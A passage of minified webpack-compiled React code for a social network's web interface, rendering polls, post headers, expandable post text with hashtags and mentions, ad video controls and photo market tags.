k=e,C=f?"poll-option-checkbox":"poll-option";return(0,o.jsx)(s.Flex,{direction:"column",className:v.default.votingOptionsWrapper,children:(0,o.jsx)(s.Flex,{direction:"column",className:v.default.votingOptionsOverflowWrapper,children:(0,o.jsx)("div",{className:(0,l.classNames)(v.default.votingOptions,!e&&v.default.votingOptionsVoted,t&&v.default.votingOptionsLoading),children:a.map((a=>(0,o.jsx)("div",{className:v.default.votingOptionWrapper,children:(0,o.jsx)(d.Tappable,{"data-testid":p.includes(a.id)?"poll-option-voted":C,hasHover:k,hasActive:k,onClick:()=>k&&(f?g(a.id):_(a.id)),children:(0,o.jsxs)(s.Flex,{align:"center",justify:"space-between",className:v.default.votingOption,children:[(0,o.jsx)("div",{className:v.default.votingOptionFill,style:{width:`${e||t?0:a.rate}%`}}),(0,o.jsxs)(s.Flex,{align:"start",justify:"space-between",noWrap:!0,className:v.default.votingOptionRow,children:[(0,o.jsx)(s.Flex,{align:"center",className:v.default.votingOptionLeft,children:(0,o.jsx)(m.Join,{separator:(0,o.jsx)("div",{className:v.default.votingOptionSeparator,children:(0,o.jsx)(u.InterpunctSeparator,{})}),children:(0,o.jsx)(c.Subhead,{weight:"2",Component:"span","data-testid":"poll-option-text",children:a.text})})}),(0,o.jsxs)(s.Flex,{align:"center",noWrap:!0,children:[(0,o.jsxs)(s.Flex,{align:"center",justify:"end",className:v.default.votingOptionRight,children:[p.includes(a.id)&&(0,o.jsx)(i.Icon16CheckOutline,{className:v.default.votingMyVoteIcon,"data-testid":"poll-option-voted-icon"}),(0,o.jsxs)(c.Paragraph,{className:(0,h.getColorClass)("color_text_secondary"),weight:"2","data-testid":"poll-option-percent",children:[a.rate," %"]})]}),(0,o.jsx)(s.Flex,{justify:"center",align:"center",margin:"auto",className:v.default.votingOptionCheckboxIcon,children:e&&f&&(x.has(a.id)?(0,o.jsx)(n.Icon24CheckBoxOn,{className:v.default.checkboxCheckedIcon}):(0,o.jsx)(r.Icon24CheckBoxOff,{className:v.default.checkboxIcon}))})]})]})]})})},a.id)))})})})}},874630:(e,t,a)=>{a.d(t,{PostFooterAction:()=>m});var o=a(474848),i=a(351118),n=a(279206),r=a(220208),l=a(724648),s=a(285056),d=a(784536),c=a(723723),u=a(547354);function m({children:e,icon:t,description:a,tooltipPlacement:m="top",disableTooltipTriggerOnFocus:h,foregroundColor:v,style:p,...f}){const g=(0,n.useAppearance)(),x="string"==typeof v,_={...p,"--vkit_internal--post_footer_action_foreground_color":!x&&v?.[g]||"inherit"},k=(0,o.jsx)(r.Tappable,{className:(0,i.classNames)(!x&&u.default.action,x&&(0,c.getColorClass)(v)),style:_,hoverMode:"opacity",activeMode:"opacity",...f,children:(0,o.jsxs)(l.Flex,{align:"center",justify:"center",gap:[4,0],children:[(0,o.jsx)("span",{children:t}),!!e&&(0,o.jsx)(s.Footnote,{weight:"2",children:e})]})});return a?(0,o.jsx)(d.Tooltip,{description:a,placement:m,disableTriggerOnFocus:h,hideWhenReferenceHidden:!0,children:k}):k}},877262:(e,t,a)=>{a.d(t,{PostFooterRow:()=>l});var o=a(474848),i=a(303800),n=a(724648),r=a(754930);const l=({children:e,after:t,gap:a,spacingVertical:l=4,spacingTop:s,spacingBottom:d})=>(0,o.jsxs)(i.Div,{className:r.default.root,mode:"vertical",spacing:0,paddingTop:s??l,paddingBottom:d??l,children:[(0,o.jsx)(n.Flex,{gap:a,children:e}),(0,o.jsx)(n.Flex.Item,{children:t})]})},509128:(e,t,a)=>{a.d(t,{ActionButton:()=>n});var o=a(474848),i=a(454154);const n=({...e})=>(0,o.jsx)(i.Button,{appearance:"neutral",size:"s",mode:"secondary",...e})},14998:(e,t,a)=>{a.d(t,{Avatar:()=>r});var o=a(474848),i=a(751268),n=a(106954);const r=({size:e,hasStories:t,href:a,onClick:r,alt:l="",...s})=>(t&&!e?e=n.BASE_AVATAR_WITH_STORIES_SIZE:e||(e=n.BASE_AVATAR_SIZE),(0,o.jsx)(i.RichAvatar,{onClick:r,size:e,href:a,alt:l,...s,children:t&&(0,o.jsx)(i.RichAvatar.Outline,{appearance:"accent"})}))},628584:(e,t,a)=>{a.d(t,{CoownersAvatar:()=>r});var o=a(474848),i=a(655676),n=a(106954);const r=({size:e=n.BASE_AVATAR_SIZE,children:t,...a})=>(0,o.jsx)(i.AvatarStack,{tabIndex:-1,"aria-hidden":!0,size:e,direction:"bottom",hasHover:!1,hasActive:!1,stroke:!0,...a,children:t})},106954:(e,t,a)=>{a.d(t,{BASE_AVATAR_SIZE:()=>o,BASE_AVATAR_WITH_STORIES_SIZE:()=>i});const o=40,i=38},134202:(e,t,a)=>{a.d(t,{ImageStatus:()=>n});var o=a(474848),i=a(787744);const n=({src:e,alt:t,...a})=>(0,o.jsx)(i.ImageBase,{noBorder:!0,size:16,src:e,alt:t,...a})},807702:(e,t,a)=>{a.d(t,{PostHeader:()=>b});var o=a(474848),i=a(325825),n=a(296540),r=a(724648),l=a(285056),s=a(723723),d=a(509128),c=a(14998),u=a(628584),m=a(134202),h=a(644262),v=a(286140),p=a(98189),f=a(592776),g=a(370779),x=a(222872),_=a(583726),k=a(393546);const C=(0,n.memo)((function({avatar:e,title:t,afterTitle:a,subtitle:n,actions:d,onHeaderClick:c,titleId:u,mode:m="full",spacing:v=12}){const p="nested"===m,f={"--spacing-right":`${v}px`,"--spacing-left":`${v}px`};return(0,o.jsxs)(r.Flex,{onClick:c,style:f,noWrap:!0,className:k.default.container,gap:v,align:"center",children:[p&&(0,o.jsx)(r.Flex.Item,{flex:"shrink",children:(0,o.jsx)(i.Icon16RepostOutline,{className:(0,s.getColorClass)("color_icon_tertiary")})}),(0,o.jsx)(r.Flex.Item,{flex:"shrink",children:e}),(0,o.jsxs)(r.Flex,{noWrap:!0,direction:"column",className:k.default.mainInfo,children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsxs)(r.Flex,{id:u,noWrap:!0,align:"center",className:k.default.flexbox,gap:4,Component:e=>(0,o.jsx)(l.Headline,{...e,Component:p?"h4":"h3"}),children:[(0,o.jsx)(r.Flex.Item,{className:k.default.flexbox,children:t}),!!a&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{noWrap:!0,align:"center",className:k.default.flexbox,gap:4,children:a})})]})}),n&&(0,o.jsx)(r.Flex.Item,{children:n})]}),!!d&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Flex.Item,{flex:"grow"}),(0,o.jsx)(h.PostHeaderActions,{children:d})]})]})})),b=Object.assign(C,{ImageStatus:m.ImageStatus,Avatar:c.Avatar,CoownersAvatar:u.CoownersAvatar,Title:_.Title,CoownersTitle:x.CoownersTitle,Subtitle:p.SubtitleItem,SubtitleDrum:v.SubtitleDrum,SubtitleList:f.SubtitleList,ActionButton:d.ActionButton,OverflowProvider:g.TextOverflowPropsContextProvider})},644262:(e,t,a)=>{a.d(t,{PostHeaderActions:()=>r});var o=a(474848),i=a(724648),n=a(166706);const r=({children:e})=>(0,o.jsx)(i.Flex.Item,{flex:"shrink",className:n.default.clearMargin,children:(0,o.jsx)(i.Flex,{noWrap:!0,align:"center",className:n.default.flexbox,gap:12,children:e})})},286140:(e,t,a)=>{a.d(t,{SubtitleDrum:()=>s});var o=a(474848),i=a(296540),n=a(724648),r=a(805566),l=a(879020);const s=({children:e,...t})=>{const a=i.Children.count(e),s=(0,i.useCallback)((e=>{if(!e)return;if(a<2)return;const t=a,o=1400*t,i=800/o,n=600/o;let r=0;const l=[{transform:"translateY(0)",offset:r}];r+=i,l.push({transform:"translateY(0)",offset:r});for(let e=1;e<t;e++)r+=n,l.push({transform:`translateY(${28*-e}px)`,offset:r}),r+=i,l.push({transform:`translateY(${28*-e}px)`,offset:r});l.push({transform:`translateY(-${28*t}px)`,offset:1}),e.animate(l,{duration:o,iterations:1/0,easing:"linear"}).play()}),[a]);return(0,o.jsx)("div",{className:l.default.window,...t,children:(0,o.jsx)(n.Flex,{noWrap:!0,direction:"column",gap:14,getRootRef:s,children:i.Children.map(e,(e=>(0,o.jsx)(r.TextOverflow,{children:e})))})})}},98189:(e,t,a)=>{a.d(t,{SubtitleItem:()=>c});var o=a(474848),i=a(351118),n=a(285056),r=a(724648),l=a(723723),s=a(805566),d=a(767751);const c=({icon:e,colorToken:t,overflowHidden:a,withHoverUnderline:c,href:u,compact:m,...h})=>{const v=m?n.Caption:n.Footnote,p=(0,o.jsxs)(r.Flex,{noWrap:!0,gap:4,align:"center",children:[!!e&&(0,o.jsx)(r.Flex.Item,{children:e}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(v,{className:(0,i.classNames)(d.default.text,c&&d.default.withUnderline,(0,l.getColorClass)(t||"color_text_secondary")),href:u,Component:u?"a":"span",...h})})]});return a?(0,o.jsx)(s.TextOverflow,{children:p}):p}},592776:(e,t,a)=>{a.d(t,{SubtitleList:()=>l});var o=a(474848),i=a(296540),n=a(724648),r=a(805566);const l=({children:e,delimiter:t,...a})=>{const l=i.Children.count(e);return(0,o.jsx)(r.TextOverflow,{...a,children:(0,o.jsx)(n.Flex,{noWrap:!0,gap:4,align:"center",children:i.Children.map(e,((e,a)=>{const i=[(0,o.jsx)(n.Flex.Item,{children:e},a)];return t&&a+1<l&&i.push((0,o.jsx)(n.Flex.Item,{children:t},`delimiter${a}`)),i}))})})}},805566:(e,t,a)=>{a.d(t,{TextOverflow:()=>s});var o=a(474848),i=a(296540),n=a(983442),r=a(370779),l=a(953402);const s=({children:e,...t})=>{const{overflowColor:a}=(0,r.useTextOverflowPropsContext)(),s=(0,i.useRef)(null),[d,c]=(0,i.useState)(!1),[u,m]=(0,i.useState)(!1);(0,i.useEffect)((()=>{const e=requestAnimationFrame((()=>{if(!s.current)return;const e=s.current.offsetWidth<s.current.scrollWidth;m((t=>t||e))}));return()=>{cancelAnimationFrame(e)}}),[]),(0,i.useEffect)((()=>{if(!s.current)return;const e=requestAnimationFrame((()=>{s.current&&c(s.current.offsetWidth<s.current.scrollWidth)}));return()=>{cancelAnimationFrame(e)}}),[u]);const h={"--gradient-start":(0,n.toCssRgba)(a,.4),"--gradient-end":(0,n.toCssRgba)(a,1)};return(0,o.jsxs)("div",{style:h,ref:s,className:l.default.root,...t,children:["function"==typeof e?e(u):e,d&&(0,o.jsx)("div",{className:l.default.hider})]})}},370779:(e,t,a)=>{a.d(t,{TextOverflowPropsContextProvider:()=>n,useTextOverflowPropsContext:()=>r});var o=a(296540);const i=(0,o.createContext)({overflowColor:[34,34,34],enableResizeObserver:!1}),n=i.Provider,r=()=>(0,o.useContext)(i)},222872:(e,t,a)=>{a.d(t,{CoownersTitle:()=>n});var o=a(474848),i=a(805566);const n=({renderPrimaryTitle:e,renderSecondaryTitle:t,delimiter:a,...n})=>(0,o.jsx)(i.TextOverflow,{...n,children:i=>(0,o.jsxs)(o.Fragment,{children:[e(i),a,t(i)]})})},583726:(e,t,a)=>{a.d(t,{Title:()=>c});var o=a(474848),i=a(351118),n=a(285056),r=a(724648),l=a(723723),s=a(805566),d=a(172826);const c=({href:e,children:t,afterTitle:a,overflowHidden:c,Component:u="span",...m})=>{let h=(0,o.jsx)(n.Subhead,{className:(0,i.classNames)(d.default.root,(0,l.getColorClass)("color_text_primary")),href:e,weight:"2",Component:e?"a":u,...m,children:t});c&&(h=(0,o.jsx)(s.TextOverflow,{children:h}));const v=c?d.default.shrink:d.default.noShrink;return h=(0,o.jsx)(r.Flex.Item,{className:v,children:h}),a?.length&&(h=(0,o.jsxs)(r.Flex,{className:v,noWrap:!0,align:"center",gap:4,children:[h,a.map(((e,t)=>(0,o.jsx)(r.Flex.Item,{flex:"shrink",children:e},t)))]})),h}},64746:(e,t,a)=>{a.d(t,{PostText:()=>f});var o=a(474848),i=a(351118),n=a(896412),r=a(697157),l=a(634444),s=a(296540),d=a(285056),c=a(279734),u=a(194528),m=a(151774),h=a(676297),v=a(534742);const p=({TypographyComponent:e=d.Text,chunks:t,viewerId:a,config:p,expanded:f,squareText:g,onShowMoreClick:x,renderShowMoreButton:_,className:k,children:C,onTextClick:b,hasPointerMode:y,onComputedExpandedChanged:j,onExpandChanged:S,onMentionHover:I,lineBreakSize:N=6,renderDisplayedText:w=e=>e,hashtagURL:A=e=>`/${e}`,hashtagMentionURL:B=(e,t)=>`/${t}@${e}`,persistLinesCountOnHide:T,getRootRef:P,...R})=>{const M=(0,s.useRef)(null),L=(0,r.useExternRef)(P),{lines:O,squareLines:z}=(0,h.useCountLines)(M,L,T),F=0<O&&(O<p.cutThreshold+p.underCutThreshold||g&&O<z),[H,E]=(0,s.useState)(f??F??!1),D=g?z:p.cutThreshold,V=e=>{E(e),S?.(e)},W=(0,l.useStableCallback)(V),G=(0,l.useStableCallback)(j??i.noop);(0,s.useEffect)((()=>{void 0!==f&&W(f)}),[f,W]),(0,s.useEffect)((()=>{void 0===f&&(W(F??!1),G(F??!1))}),[F,G,W,f]);const U=(0,s.useMemo)((()=>t.map(((e,t)=>{switch(e.kind){case"Text":return(0,o.jsx)(s.Fragment,{children:w(e.text,{accented:!0})},t);case"Email":return(0,o.jsx)(c.Link,{href:`mailto:${e.email}`,target:"_blank",...e.additionalLinkProps,children:w(e.email)},t);case"Url":return e.isInternal?(0,o.jsx)(c.Link,{href:e.href,...e.additionalLinkProps,children:w(e.caption)},t):(0,o.jsx)(c.Link,{href:e.href,target:"_blank",rel:"nofollow noopener",...e.additionalLinkProps,children:w(e.caption)},t);case"Hashtag":const i=e.screenName?`${e.tag}@${e.screenName}`:e.tag,n=e.screenName?B(encodeURIComponent(e.screenName),encodeURIComponent(e.tag)):A(encodeURIComponent(e.tag));return(0,o.jsx)(c.Link,{"data-testid":"post-text-hashtag",href:n,...e.additionalLinkProps,children:w(i)},t);case"Mention":const r=0===e.peerId?a:Math.abs(e.peerId);return(0,o.jsx)(c.Link,{"data-testid":"post-text-mention",href:`/${e.type}${r}`,mention_id:`${e.type}${r}`,onMouseOver:I,...e.additionalLinkProps,children:w(e.displayName)},t);case"ScreenNameMention":return e.displayName?(0,o.jsx)(c.Link,{href:`/${e.screenName}`,...e.additionalLinkProps,children:w(e.displayName)},t):(0,o.jsxs)(s.Fragment,{children:["@",w(e.screenName)]},t);case"LineBreak":return"paragraph"===e.type?(0,o.jsxs)(u.Spacing,{size:N,className:v.default.zeroWidth,children:[(0,o.jsx)("br",{})," "]},t):(0,o.jsx)("br",{},t)}}))),[t,w,B,A,a,I,N]),q=!H||(y??!1);return(0,o.jsx)(e,{className:(0,i.classNames)(v.default.root,q&&v.default.rootPointerMode,v.default.redesignEnabled,k),onClick:e=>{if(b?.(e,H),void 0!==f)return;const t=e.target instanceof Element&&"a"===e.target.tagName.toLowerCase();H||t||V(!0)},style:{"--post-text-line-break-size":`${N}px`},...R,children:(0,o.jsxs)(m.ShowMoreText,{getRootRef:M,getRef:L,mode:"inline",lines:D,expanded:H,expandElement:_?.((e=>{x?.(e),O<=p.fullPostThreshold&&((0,n.cancelEvent)(e),V(!0))})),lineBreakSize:N,children:[U,C]})})},f=(0,s.memo)(p)},676297:(e,t,a)=>{a.d(t,{useCountLines:()=>n});var o=a(351118),i=a(296540);const n=(e,t,a)=>{const[n,r]=(0,i.useState)(0),[l,s]=(0,i.useState)(0);return(0,i.useEffect)((()=>{const i=t.current,n=e.current;if(!i||!n)return;let l=null;const d=()=>{const{parentElement:e,offsetHeight:t,offsetWidth:o}=i,c=e?.scrollHeight||t,u=0===c&&0===o;let m;u&&null===l&&(l=new IntersectionObserver((([e])=>{e.isIntersecting&&(d(),l?.disconnect(),l=null)})),l.observe(n)),a&&u||(m=parseInt(getComputedStyle(i).lineHeight,10),r(Math.ceil(c/m)),s(Math.ceil(o/m)))},c=(0,o.debounce)(d,50);d();const u=requestAnimationFrame((()=>{d()}));return window.addEventListener("resize",c),()=>{c.cancel(),cancelAnimationFrame(u),window.removeEventListener("resize",c),l?.disconnect()}}),[e,t,a]),{lines:n,squareLines:l}}},947378:(e,t,a)=>{a.d(t,{PostTextV2:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(151774),s=a(907054);const d=({TypographyComponent:e=r.Text,chunks:t,config:a,expanded:d,squareText:c,renderShowMoreButton:u,className:m,children:h,onTextClick:v,lineBreakSize:p=6,getRootRef:f,getTextRef:g,squareLines:x,renderChunk:_,...k})=>{const C=c?x:a.cutThreshold,b=(0,n.useMemo)((()=>t.map(((e,t)=>_(e,t)))),[t,_]);return(0,o.jsx)(e,{className:(0,i.classNames)(s.default.root,s.default.redesignEnabled,m),onClick:v,style:{"--post-text-line-break-size":`${p}px`},...k,children:(0,o.jsxs)(l.ShowMoreText,{getRootRef:f,getRef:g,mode:"inline",lines:C,expanded:d,expandElement:u?.(),lineBreakSize:p,className:s.default.selectText,children:[b,h]})})},c=(0,n.memo)(d)},909261:(e,t,a)=>{a.d(t,{useCountLines:()=>n});var o=a(351118),i=a(296540);const n=(e,t,a)=>{const[n,r]=(0,i.useState)(0),[l,s]=(0,i.useState)(0);return(0,i.useEffect)((()=>{const i=t.current,n=e.current;if(!i||!n)return;let l=null;const d=()=>{const{parentElement:e,offsetHeight:t,offsetWidth:o}=i,c=e?.scrollHeight||t,u=0===c&&0===o;if(u&&null===l&&(l=new IntersectionObserver((([e])=>{e.isIntersecting&&(d(),l?.disconnect(),l=null)})),l.observe(n)),a&&u)return;const m=getComputedStyle(i);let h=parseFloat(m.lineHeight);if(!h||isNaN(h)){h=1.2*(parseFloat(m.fontSize)||14)}r(Math.ceil(c/h)),s(Math.ceil(o/h))},c=(0,o.debounce)(d,100),u=requestAnimationFrame((()=>{d()}));return window.addEventListener("resize",c),()=>{c.cancel(),cancelAnimationFrame(u),window.removeEventListener("resize",c),l?.disconnect()}}),[e,t,a]),{lines:n,squareLines:l}}},151774:(e,t,a)=>{a.d(t,{ShowMoreText:()=>h});var o=a(474848),i=a(351118),n=a(697157),r=a(634444),l=a(516387),s=a(296540),d=a(412888),c=a(195343),u=a(347330);const m={block:void 0,inline:u.default.rootInline},h=({getRootRef:e,getRef:t,mode:a,lines:h=0,dynamic:f,expanded:g,expandElement:x,collapseElement:_,children:k,className:C,onExpandChange:b,lineBreakSize:y=6,...j})=>{const S=(0,n.useExternRef)(t),I=(0,n.useExternRef)(e),N=(0,s.useRef)(null),w=(0,s.useRef)(null),A=(0,s.useRef)(!1),[B,T]=(0,s.useState)(g),[P,R]=(0,s.useState)(),[M,L]=(0,s.useState)(0),[O,z]=(0,s.useState)(0),[F,H]=(0,s.useState)(!1),[E,D]=(0,s.useState)(0),[V,W]=(0,s.useState)(0),[G,U]=(0,s.useState)(h),q=(0,r.useStableCallback)(b??i.noop);(0,l.useSyncUpdateEffect)((()=>{U(h)}),[h]);const $=()=>{A.current=!0};(0,l.useSyncUpdateEffect)((()=>{T(g)}),[g]),(0,s.useEffect)((()=>{q(!!B)}),[q,B]),(0,s.useEffect)((()=>{if(f&&F&&!B){const{height:e=0}=w.current?.getBoundingClientRect()||{},{height:t=0}=I.current?.getBoundingClientRect()||{};D(t-e)}}),[I,F,f,B]),(0,s.useLayoutEffect)((()=>{if(!I.current)return;const e=()=>{const e=I.current,t=N.current,a=S.current,o=w.current;if(!t||!a)return;if(f&&e?.parentElement){const{height:t}=a.getBoundingClientRect(),{height:i}=e.getBoundingClientRect();H(t>i);const{width:n=0,height:r=0}=o?.getBoundingClientRect()||{};return L(n),void z(r)}const i=function(e){if(!e.length)return[];const t={},a=function(e){for(let t=0;t<e.length;t++){if(0===t)continue;const a=e[t],o=e[t-1];if(Math.abs(a.top-o.top)<4.5){const e=o.key??o.top;a.key=e,o.key=e}}return e.filter((({height:e})=>0!==e))}(e);for(const e of a){var o,i;const a=Math.floor(e.key??e.top),r=a>=0?`+${a}`:a,l=(o=t)[i=r]??(o[i]=e);var n;if(e.left>=l.left&&e.width>=l.width)(n=e).position||(n.position=0),e.position++,t[r]=e;e.left>l.left&&Math.floor(t[r].width)&&(t[r].width=l.width+e.width)}return Object.values(t)}(function(e){const t=document.createRange();t.selectNodeContents(e);const a=t.getClientRects(),o=[];for(const e of a){if(o.length>0){const t=o[o.length-1];if((0,c.floatEquals)(t.width,e.width)&&(0,c.floatEquals)(t.left,e.left)&&(0,c.floatEquals)(t.top,e.top))continue}o.push(e)}return o}(a)),n=function(e){if(!e.length)return 0;return Math.floor(e[e.length-1].y-e[0].y)}(i);if(H(i.length>h||n>a.getBoundingClientRect().height),B)return;const{width:r=0,height:l=0}=o?.getBoundingClientRect()||{};if(L(r),z(l),!h||h>=i.length)return;const{width:s=0}=e?.getBoundingClientRect()||{};if(h>1&&v(i[h-1],s,y))return U(h-1),W(p(i,h-2,s,y)),void(!r||i[h-2].width+r>t.offsetWidth?R(void 0):R(i[h-2].width));W(p(i,h,s,y)),!r||i[h-1].width+r>t.offsetWidth?R(void 0):R(i[h-1].width)},t=(0,i.debounce)(e,50),a=requestAnimationFrame((()=>{e()})),o=new ResizeObserver(t);return o.observe(I.current),()=>{cancelAnimationFrame(a),o.disconnect()}}),[h,x,B,k,F]);const X={"--vkit_internal--show_more_text_blur_size":"50px","--show-more-text-blur-dynamic-size":"20px","--show-more-text-after-space":P?`${P}px`:void 0,"--show-more-text-after-width":`${M}px`,"--show-more-text-after-height":`${O}px`,"--paragraph-count-before":`${V}`},Z=B?_:F&&x;return(0,o.jsxs)("div",{"data-testid":"showmoretext",ref:I,className:(0,i.classNames)(u.default.root,m[a],B&&u.default.rootExpanded,f&&u.default.rootDynamic,F&&u.default.rootHasAfter,1===h&&u.default.rootSingleLine,void 0!==P&&u.default.rootAfterLeft,C),style:X,...j,children:[(0,o.jsx)(d.TextClamp,{"data-testid":"showmoretext-in"+(B?"-expanded":""),getRootRef:N,className:(0,i.classNames)("vkitInternalShowMoreTextTextClamp",u.default.in),lines:B||f?0:G,style:E?{maxHeight:E}:void 0,children:(0,o.jsx)("div",{ref:S,className:u.default.text,onMouseDownCapture:$,onTouchStartCapture:$,onFocusCapture:()=>{B||(A.current?A.current=!1:T(!0))},children:k})}),Boolean(Z)&&(0,o.jsx)("div",{"data-testid":"showmoretext-after",ref:w,onClick:()=>{void 0===g&&T((e=>!e))},className:u.default.after,children:Z})]})};function v(e,t,a){return!e.width||e.width===t&&Math.round(e.height)===a}function p(e,t,a,o){return e.slice(0,t).filter((e=>v(e,a,o)&&Math.round(e.height)===o)).length}},154253:(e,t,a)=>{a.d(t,{AdsBannerHeader:()=>u});var o=a(474848),i=a(432410),n=a(351118),r=a(724648),l=a(279734),s=a(751268),d=a(723723),c=a(470815);const u=({href:e,avatarSrc:t,title:a,subtitle:u,className:m,onTitleClick:h})=>(0,o.jsx)("div",{className:(0,n.classNames)(c.default.bannerHeader,m),children:(0,o.jsxs)(r.Flex,{align:"center",children:[(0,o.jsx)(s.RichAvatar,{size:40,src:t,fallbackIcon:(0,o.jsx)(i.Icon24UserCircleOutline,{}),href:e,target:"_blank","aria-hidden":!0,alt:""}),(0,o.jsxs)("div",{className:c.default.bannerHeaderTitle,children:[(0,o.jsx)(l.Link,{href:e,target:"_blank",onClick:h,children:a}),(0,o.jsx)("div",{className:(0,d.getColorClass)("color_text_secondary"),children:u})]})]})})},291233:(e,t,a)=>{a.d(t,{AdsDuration:()=>s});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(271035);function s({durationCurrent:e,durationResult:t}){return(0,o.jsxs)(n.Flex,{gap:"xs",children:[(0,o.jsx)(r.Caption,{weight:"2",className:l.default.durationCurrent,children:(0,i.formatDuration)(Math.round(e))}),(0,o.jsx)(r.Caption,{weight:"2",className:l.default.durationSeparator,children:"/"}),(0,o.jsx)(r.Caption,{weight:"2",className:l.default.duration,children:(0,i.formatDuration)(Math.round(t))})]})}},562409:(e,t,a)=>{a.d(t,{AdsDurationSlider:()=>n});var o=a(474848),i=a(707864);function n({durationCurrent:e,durationResult:t,setDuration:a}){return(0,o.jsx)(i.Slider,{backMode:"contrast",fillMode:"contrast",hideHandle:!0,max:t,min:0,size:"xl",value:e,onChange:a})}},186211:(e,t,a)=>{a.d(t,{AdsImagesGalleryClosedComments:()=>s});var o=a(474848),i=a(389829),n=a(724648),r=a(723723),l=a(535609);const s=({description:e})=>(0,o.jsxs)(n.Flex,{justify:"center",align:"center",direction:"column",gap:"2xl",className:l.default.root,children:[(0,o.jsx)(i.Icon56LockOutline,{className:(0,r.getColorClass)("color_icon_tertiary")}),(0,o.jsx)("div",{className:(0,r.getColorClass)("color_text_secondary"),children:e})]})},365488:(e,t,a)=>{a.d(t,{AdsPlayButton:()=>d});var o=a(474848),i=a(648179),n=a(191601),r=a(296540),l=a(271036),s=a(723723);const d=(0,r.memo)((function({playing:e,label:t,onSetPlaying:a}){return(0,o.jsx)(l.IconButton,{activeMode:"opacity",hoverMode:"opacity",className:(0,s.getColorClass)("color_icon_contrast"),onClick:()=>a(!e),label:t,children:e?(0,o.jsx)(i.Icon24Pause,{}):(0,o.jsx)(n.Icon24Play,{})})}))},285954:(e,t,a)=>{a.d(t,{AdsVideoPreview:()=>l});var o=a(474848),i=a(378169),n=a(700272),r=a(897223);const l=({backgroundImage:e,loading:t})=>(0,o.jsx)("div",{"aria-busy":!0,"aria-live":"polite",className:r.default.videoPreview,style:{backgroundImage:e},children:t?(0,o.jsx)(n.Spinner,{size:"l"}):(0,o.jsx)(i.Icon36Play,{className:r.default.icon})})},330201:(e,t,a)=>{a.d(t,{AdsVolumeControls:()=>m});var o=a(474848),i=a(470704),n=a(617981),r=a(296540),l=a(724648),s=a(271036),d=a(707864),c=a(723723),u=a(392131);const m=(0,r.memo)((function({muted:e,volume:t,label:a,onSetMuted:r,onSetVolume:m}){return(0,o.jsxs)(l.Flex,{align:"center",noWrap:!0,children:[(0,o.jsx)(s.IconButton,{activeMode:"opacity",hoverMode:"opacity",className:(0,c.getColorClass)("color_icon_contrast"),label:a,onClick:()=>r(!e),children:e?(0,o.jsx)(i.Icon24Mute,{}):(0,o.jsx)(n.Icon24Volume,{})}),(0,o.jsx)("div",{className:u.default.volumeBar,children:(0,o.jsx)(d.Slider,{backMode:"contrast",fillMode:"contrast",hideHandle:!0,min:0,max:1,value:t,onChange:m})})]})}))},180244:(e,t,a)=>{a.d(t,{PhotoMarketTagV2:()=>u});var o=a(474848),i=a(351118),n=a(896412),r=a(296540),l=a(279734),s=a(724648),d=a(627559),c=a(427268);const u=({href:e,tag:t,onItemClick:a,onDeleteClick:u,deleteLabel:m,onMouseUpCapture:h,onMouseDownCapture:v})=>{const p=(0,r.useMemo)((()=>"px"===t.positionUnits?{position:"absolute",left:t.x||0,top:t.y||0}:{position:"absolute",left:100*(t.x||0)+"%",top:100*(t.y||0)+"%"}),[t.x,t.y,t.positionUnits]);return e?(0,o.jsx)(l.Link,{className:c.default.pinShift,href:e,style:p,"aria-label":t.title,"data-testid":"photo_market_tag_link",useBackwardCompatibilityForIconInChildren:!1,children:(0,o.jsx)(d.PhotoMarketTagV2Tooltip,{tag:t,onItemClick:a,onDeleteClick:u,deleteLabel:m,children:(0,o.jsx)(s.Flex,{className:c.default.pin,align:"center",justify:"center",onMouseUpCapture:h,onMouseDownCapture:v,"aria-hidden":!0,"data-testid":"photo_market_tag_pin"})})}):(0,o.jsx)(d.PhotoMarketTagV2Tooltip,{tag:t,onItemClick:a,onDeleteClick:u,deleteLabel:m,children:(0,o.jsx)(s.Flex,{className:(0,i.classNames)(c.default.pin,c.default.pinShift),align:"center",justify:"center",style:p,onMouseUpCapture:h,onMouseDownCapture:v,onClick:n.cancelEvent,"aria-hidden":!0,"data-testid":"photo_market_tag_pin"})})}},627559:(e,t,a)=>{a.d(t,{PhotoMarketTagV2Tooltip:()=>_});var o=a(474848),i=a(224173),n=a(292350),r=a(351118),l=a(896412),s=a(296540),d=a(625528),c=a(303800),u=a(724648),m=a(194528),h=a(285056),v=a(220208),p=a(412888),f=a(723723),g=a(298484),x=a(788693);const _=({tag:e,onItemClick:t,onDeleteClick:a,children:_,deleteLabel:k})=>{const C=(0,s.useId)();return(0,o.jsx)(d.Popover,{shown:e.shown,className:x.default.content,strategy:"absolute",hideWhenReferenceHidden:!0,disableFlipMiddleware:!0,placement:e.y&&("px"===e.positionUnits?e.y>72:e.y>.3)?"top":"bottom",maxWidth:252,onClick:a=>{(0,l.cancelEvent)(a),a.nativeEvent.stopImmediatePropagation(),t?.(e)},usePortal:!1,offsetByMainAxis:6,"aria-describedby":C,"data-testid":"photo_market_tag_popover",content:(0,o.jsx)(c.Div,{mode:"vertical",spacing:8,paddingTop:4,paddingBottom:4,children:(0,o.jsxs)(u.Flex,{align:"center",gap:4,noWrap:!0,children:[(0,o.jsxs)(u.Flex.Item,{children:[(0,o.jsx)(g.TitleWithGradient,{elementId:C,children:e.title}),(0,o.jsx)(m.Spacing,{size:2}),(0,o.jsx)(p.TextClamp,{className:(0,r.classNames)(x.default.price,(0,f.getColorClass)("color_text_contrast")),TypographyComponent:h.Footnote,lines:1,weight:"2","data-testid":"photo_market_tag_price",children:e.price})]}),(0,o.jsx)(u.Flex.Item,{flex:"fixed",children:a?(0,o.jsx)(v.Tappable,{className:x.default.delete,onClick:()=>a(e),"aria-label":k,"data-testid":"photo_market_tag_delete",children:(0,o.jsx)(i.Icon16Cancel,{className:(0,f.getColorClass)("color_text_contrast")})}):(0,o.jsx)("div",{className:x.default.chevron,children:(0,o.jsx)(n.Icon16Chevron,{className:(0,f.getColorClass)("color_text_contrast")})})})]})}),children:_})}},298484:(e,t,a)=>{a.d(t,{TitleWithGradient:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(723723),s=a(886581);const d=({elementId:e,children:t})=>{const 